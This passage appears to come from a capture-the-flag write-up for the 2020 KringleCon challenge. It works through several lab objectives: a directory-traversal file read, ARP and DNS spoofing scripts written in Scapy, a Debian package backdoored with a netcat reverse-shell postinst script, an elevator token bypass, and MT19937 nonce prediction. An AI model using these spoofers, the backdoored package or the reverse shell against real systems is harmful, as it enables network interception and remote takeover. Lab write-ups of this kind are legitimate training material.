

From here we take a look out our input sources, the most common of which is a picture upload function. By using this with a picture of interest we can see that as soon as an upload is completed this application gets access to this picture by an 'id'.

| Þ. | XHR POST https://tag-generator.kringlecastle.com/upload                                        |       |
|----|------------------------------------------------------------------------------------------------|-------|
| Ŧ  | GET https://tag-generator.kringlecastle.com/image?id=f26cedc3-80ee-48e0-bda9-209d7c68448d.jp   | Pg    |
|    | Headers Cookies Request Response Timings Stack Trace Security                                  |       |
|    | ₩ Filter Headers                                                                               | U.L.K |
|    | FGET https://tag-generator.kringlecastle.com/image?id=f26cedc3-80ee-48e0-bda9-209d7c68448d.jpg | CHAR. |
|    | Status 200 OK 🕥                                                                                | 11茶11 |

At this point we have a parameter which looks interesting and we can leverage this with a directory traversal and local file inclusion vulnerability to view the file at /app/lib/app.rb; however, if we try to use directory traversal in a browser to view this we're presented with an error message as it attempts to render this as a picture.

🛛 🔒 https://tag-generator.kringlecastle.com/image?id=../app/lib/app.rb

The image "https://tag-generator.kringlecastle.com/image?id=../app/lib/app.rb" cannot be displayed because it contains errors.

By leveraging the power of CURL or a proxy we're able to reveal the source code of the ruby script performing the backend analysis. Two areas stand out where Jack looks to have removed validation, one for the file name being uploaded, and once for the ID being passed.

curl https://tag-generator.kringlecastle.com/image?id=../app/lib/app.rb

<snip>

```
# I wonder what this will do? --Jack
      # if entry.name !~ /^[a-zA-Z0-9._-]+$/
          raise 'Invalid filename! Filenames may contain letters, numbers,
period, underscore, and hyphen'
      # end
<snip>
    get '/image' do
      if !params['id']
        raise 'ID is missing!'
      end
      # Validation is boring! --Jack
      # if params['id'] !~ /^[a-zA-Z0-9. -]+$/
          return 400, 'Invalid id! id may contain letters, numbers, period,
underscore, and hyphen'
      # end
<snip>
```

<snip>

As we can access arbitrary files through this vulnerability and there doesn't look to be any validation, we can leverage our knowledge of Linux to access the environment variables of the running process through a file that stores this information. We can do this with another curl request but as it's considered a binary we need to force the output to our terminal.



So, Jack Frost seems to be a bit of a trouble maker aye? Who would have guessed?

# **OBJECTIVE 9: ARP SHENANIGANS**



📀 9) ARP Shenanigans

Difficulty: 🗍 🗍 🗍

Go to the NetWars room on the roof and help Alabaster Snowball get access back to a host using ARP. Retrieve the document at /NORTH\_POLE\_Land\_Use\_Board\_Meeting\_Minutes.txt . Who recused herself from the vote described on the document?



Solution Summary: This objective involves ARP spoofing an IP address and DNS response to point to our local IP, and then leveraging a HTTP server to serve up a payload which will then grant us a reverse shell on the requesting system. From here we need to retrieve the contents of file /NORTH\_POLE\_Land\_Use\_Board\_Meeting\_Minutes.txt.

Using tcpdump we can first sniff the network to see what ARP requests are being seen.

```
tcpdump -nni eth0 -vv
09:22:03.051637 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has
10.6.6.53 tell 10.6.6.35, length 28
```

From here we know that the IP address we need to ARP spoof is 10.6.6.53, so we leave this sniffer running and move to an adjacent terminal by using the shortcut CTRL + B Q <Terminal Number>. Within the scripts directory there is a script titled 'arp\_resp.py' which has sections to fill out to make a successful ARP spoofer. In this instance a completed spoofer we can use is outlined below which has been created using nano:

```
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid
# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF INET][0]['addr']
# Our eth0 mac address
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in
range(0,8*6,8)][::-1])
def handle arp packets(packet):
    # if arp request, then we need to fill this out to send back our mac as
the response
    if ARP in packet and packet[ARP].op == 1:
        ether resp = Ether(dst="4c:24:57:ab:ed:84", type=0x806, src=macaddr)
        arp response = ARP(pdst="10.6.6.35")
        arp response.op = "is-at"
        arp response.hwsrc = macaddr
        arp_response.psrc = "10.6.6.53"
        arp response.hwdst = "4c:24:57:ab:ed:84"
        arp response.pdst = "10.6.6.35"
        response = ether resp/arp_response
        sendp(response, iface="eth0")
def main():
    # We only want arp requests
    berkeley packet filter = "(arp[6:2] = 1)"
    # sniffing for one packet that will be sent to a function, while storing
none
```

By running this spoofer using ./arp\_resp.py our sniffer sees a new DNS request looking for ftp.osuosl.org.

```
09:32:35.307730 ARP, Ethernet (len 6), IPv4 (len 4), Reply 10.6.6.53 is-at 02:42:0a:06:00:02, length 2809:32:35.328318 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto UDP (17), length 60) 10.6.6.35.37253 > 10.6.6.53.53: [udp sum ok] 0+ A? ftp.osuosl.org. (32)
```

At this point we need to create a DNS spoofer to respond to this DNS request with our own IP. Within the scripts directory there is a script titled 'dns\_resp.py' which has sections to fill out to make a successful DNS spoofer. In this instance a completed spoofer we can use is outlined below which has been created using nano:

```
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid
# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF INET][0]['addr']
# Our Mac Addr
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in
range(0,8*6,8)][::-1])
# destination ip we arp spoofed
ipaddr we arp spoofed = "10.6.6.53"
def handle dns request(packet):
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src=macaddr, dst="4c:24:57:ab:ed:84")  # need to replace mac
addresses
    ip = IP(dst=packet[IP].src, src=packet[IP].dst)
# need to replace IP addresses
    udp = UDP(dport=packet[UDP].sport, sport=53)
# need to replace ports
    dns =
DNS(id=packet[DNS].id, qd=packet[DNS].qd, aa=1, qr=1, ancount=1, an=DNSRR(rrname=p
acket[DNSQR].qname, rdata=ipaddr)/DNSRR(rrname=packet[DNSQR].qname,
rdata=ipaddr))
    dns response = eth / ip / udp / dns
    sendp(dns response, iface="eth0")
def main():
   berkeley packet filter = " and ".join( [
        "udp dst port 53",
                                                         # dns
        "udp[10] \& 0x80 = 0",
                                                         # dns request
        "dst host {}".format(ipaddr we arp spoofed),
                                                         # destination ip we
had spoofed (not our real ip)
        "ether dst host {}".format(macaddr)
                                                         # our macaddress
since we spoofed the ip to our mac
```



```
# sniff the eth0 int without storing packets in memory and stopping after
one dns request
    sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0,
iface="eth0", count=1)
if __name__ == "__main__":
    main()
```

At this point we can kill our sniffer, and instead run a HTTP Webserver using python3 http.server 80. By running this spoofer using ./dns\_resp.py in a different terminal, and then our arp spoofer in another our new HTTP Webserver sees a HTTP request looking for a nonexistant file at '/pub/jfrost/backdoor/suriv\_amd64.deb'.

```
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [27/Dec/2020 09:41:20] code 404, message File not found
10.6.6.35 - - [27/Dec/2020 09:41:20] "GET
/pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
```

From here we have an idea that this is attempting to fetch a hardcoded .deb file, presumably for executing. At this stage we're going to look to <u>backdoor a .deb file</u> to execute a command of our choosing once it installs. To do that we can leverage one of the existing Debian files within the 'debs' folder.

Step 1: Create directories to be used and extract Debian file.

This creates both a working directory for backdooring the .deb file and expected directory mentioned by the above HTTP request, including copying a .deb file to the working directory.

```
cd ~
mkdir -p pub/jfrost/backdoor/
mkdir develop
cd develop
cp ../debs/netcat-traditional_1.10-41.1ubuntu1_amd64.deb .
dpkg -x netcat-traditional_1.10-41.1ubuntu1_amd64.deb work
mkdir work/DEBIAN
cd work/DEBIAN
```

Step 2: Create the control and post installation files for this package and build the installer. This creates 2 necessary files that will be leveraged in our built Debian installer file to run a command on the remote host and grant us a reverse shell through netcat.

```
nano control
nano postinst
chmod 755 postinst
dpkg-deb --build ~/develop/work/
```

In the above, the files control and postinst are as follows where 10.6.0.2 is our IP address:

control:

Package: suriv Version: 3.90-1



Section: Games and Amusement Priority: optional Architecture: amd64 Maintainer: Ubuntu MOTU Developers (ubuntu-motu@lists.ubuntu.com) Description: CyberRaijuWasHere

#### postinst:



#!/bin/sh

nc -e /bin/bash 10.6.0.2 8000

Step 3: Host the built file in its expected directory and start a server. This ensures that the server runs from the proper directory and serves the backdoor properly.



At this point we can setup a netcat listener to receive the connection in a new terminal.

nc -nlvp 8000

Successful exploitation involves running the DNS Spoofer and then ARP Spoofer in a different terminal while our netcat listener and HTTP Webserver are running in their own terminal. The below example shows successful exploitation and viewing of the necessary file within our reverse shell by using terminal 0 to run the HTTP server, terminal 1 to run our arp spoofer, terminal 2 to run our dns spoofer, and terminal 3 to run our netcat listener.



By using 'cat' to output the file contents of NORTH\_POLE\_Land\_Use\_Board\_Meeting\_Minutes.txt within our reverse shell, we can see

that Tanta Kringle recursed herself from the vote. Why Tanta!? You could have been the deciding vote!

## **OBJECTIVE 10: DEFEAT FINGERPRINT SENSOR**



Solution Summary: This objective involves bypassing the fingerprint sensor as yourself rather than Santa. To do this we first need to see the extra token being passed when using the elevator as Santa (besanta). Next we need to become ourself again by going back through the Jack Frost, Santa picture, and entering the elevator. There's multiple ways to accomplish this, but the easiest is to just grant ourselves the 'besanta' token.

Granting this token can be done by modifying the iframe called "challenge" when inspecting the elements of the elevator. So long as the elevator is powered as shown in Objective 4 we're able to go straight to Santa's office as ourself.

|      | <body></body>                                                                                                    |  |  |  |  |  |  |  |  |  |
|------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
|      | <pre>w <div id="root"> flex</div></pre>                                                                                             |  |  |  |  |  |  |  |  |  |
|      | <pre></pre>                                                                                                    |  |  |  |  |  |  |  |  |  |
| 8.0  | ▼ <div class="modal-frame challenge challenge-elevator"> flex</div>                                                                 |  |  |  |  |  |  |  |  |  |
| 1×1× | ▼ <iframe <="" th="" title="challenge"></iframe>                                                                                    |  |  |  |  |  |  |  |  |  |
|      | <pre>src="https://elevator.kringlecastle.com?challenge=elevator&amp;id=o<br/>key,greenlight,redlight,workshop-button,besanta"</pre> |  |  |  |  |  |  |  |  |  |
|      | > event                                                                                                    |  |  |  |  |  |  |  |  |  |
|      | = #document                                                                                                    |  |  |  |  |  |  |  |  |  |

Another way to perform this is by intercepting a request to goToFloor-2 through a proxy such as Burp and changing the targetFloor being requested to floor 3 in addition to modifying the subsequent WebSocket request as shown below.

| Raw Params Headers Hex                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>POST / HTTP/1.1 POST: elevator.kringlecastle.com User-Agent: Mozilla/S.0 (XL1: Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Encoding; gzip, deflate Referer: https://elevator.kringlecastle.com/?challenge=elevator4&amp;id=bed309c5-78a3-4504-a3ed-bcdacc99da44&amp;username=JPMinty&amp;area=santavator4&amp;location=1.2&amp;tokens=marble,elevator-key,nut2 .vellowight.candycame.nut.ball.greenlight.workshop-button,redlight Content-Type: application/json X-Requested With: XMLtRequest Content-Length: 63 Connection: close {"targetFloor":"3", "id":"bed309c5-78a3-4504-a3ed-bcdacc99da44"}</pre> |
|                                                                                                    |
| WebSockets message to https://2020.kringlecon.com/ws      Ensward Drop Intercent is an Action ## (                                                                                                    |
| Raw Hex                                                                                                    |
| {"type":"COMPLETE_CHALLENGE", "resourceId":"bed309c5-78a3-4504-a3ed-bcdacc99da44","hash":"28d7b45056eb267c26d192a1e811c8f81d82de32074d25b90efa8660d1ef6305","action":"goToFloor<br>-3"}                                                                                                    |

But why go through the extra effort right? When it comes down to it, "Anyone can be Santa".

# OBJECTIVE 11A: NAUGHTY/NICE LIST WITH BLOCKCHAIN INVESTIGATION PART 1

11a) Naughty/Nice List with Blockchain Investigation Part 1

Difficulty:

Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle Coalbox in the Speaker UNpreparedness Room for tips on prediction and Tinsel Upatree for more tips and <u>tools</u>. (Enter just the 16character hex value of the nonce)



### Answer: 57066318f32f729d

Solution Summary: This objective involves leaving the office and entering again as Santa to be able to attempt the challenge. First off we need to gather 624 64-bit 'nonce' values prior to the chunk of blockchain we're given at block 129996. By gathering these and leveraging the Python library 'MT19937Predictor' we can predict the next 4 expected values, and hence the hex nonce expected for block 130000.

The first step involves setting up the provided naughty\_nice blockchain script to work with the blockchain we have been provided while also limiting the amount of information



extracted from each block (in this case all we want is the nonce values). The two major section changes are shown below.

Modification to only export nonce values:



Modification to load in public pem file and associated blockchain data file.

This runs through every c2 block data contained in blockchain.dat (which in this case we've set to be the associated block nonce), and as soon as it's within the final 624 values before our block ends at 129996, we print these values.



At this stage we're able to output these 624 values to a file called data.txt



./naughty\_nice\_get\_nonce.py > data.txt

Leveraging the MT19937Predictor library we can create a predictor which uses 64-Bit integers to predict 3 values (of which we don't care about) before converting to hex the final 64-Bit nonce we're looking for. We can go ahead and save the below script as 'predictor3.py'.

```
#!/usr/bin/env python3
import random
from mt19937predictor import MT19937Predictor
import numpy as np
predictor = MT19937Predictor()
def main():
   with open('data.txt', 'r') as fh:
```

```
array = fh.readlines()
converted = [int(i, base=16) for i in array]
for i in range(0,len(array)):
    #print(converted[i])
    predictor.setrandbits(converted[i], 64)
print(predictor.getrandbits(64))
print(predictor.getrandbits(64))
print(predictor.getrandbits(64))
print(hex(predictor.getrandbits(64)))
if __name__ == "__main__":
    main()
```

By running this from the same directory as our 'data.txt' file, we get 4 values, the 4<sup>th</sup> of which is what we're looking for once we strip the preceding 'Ox'. This has now successfully cloned the state of RNG at the point of our block, and predicted the next 4 nonce values.

./predictor3.py
13205885317093879758
109892600914328301
9533956617156166628
0x57066318f32f729d

# OBJECTIVE 11B: NAUGHTY/NICE LIST WITH BLOCKCHAIN INVESTIGATION PART 2



11b) Naughty/Nice List with Blockchain Investigation Part 2

Difficulty: 🌲

The SHA256 of Jack's altered block is: 58a3b9335a6ceb0234c12d35a0564c4e f0e90152d0eb2ce2082383b38028a90f. If you're clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you've recreated the original block, what is the SHA256 of that block?



### Answer: FFF054F33C2134E0230EFB29DAD515064AC97AA8C68D33C58C 01213A0D408AFB

Solution Summary: This objective involves dumping the block which has been modified by Jack, identifying what values have been modified and how, and then altering the necessary values to cause a MD5 hash collision with 2 unique sets of block data.

\*\$4

Step 1: Locate and dump out the modified block from the blockchain. This gives us a starting point as we've retrieved Jack's altered block.

To locate the modified block we leverage some information from Tinsel Upatree which mentions Jack Frost has a very large score which was previously negative in score. From this we can modify the naughty\_nice blockchain script to retrieve all block data and then display only blocks with a very high score. In this instance we've used the value 300.

Modification to only write blocks with a score > 300 to a file (in this case only one entry):



Modification to export all block values as was standard:

